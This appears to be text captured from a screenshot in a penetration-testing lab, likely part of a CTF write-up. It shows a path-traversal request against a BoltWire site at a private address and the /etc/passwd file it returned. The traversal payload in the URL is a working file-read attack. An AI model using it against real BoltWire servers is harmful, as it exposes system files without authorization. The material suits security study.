 192.168.138.6:8080/dev/index.php?p=action.search&action=../../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
WELCOME REGISTER SETUP? ADMIN
search | print | logout
BoltWire
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Welcome
Thank you for using
BoltWire!
You are currently logged in as:
Emvee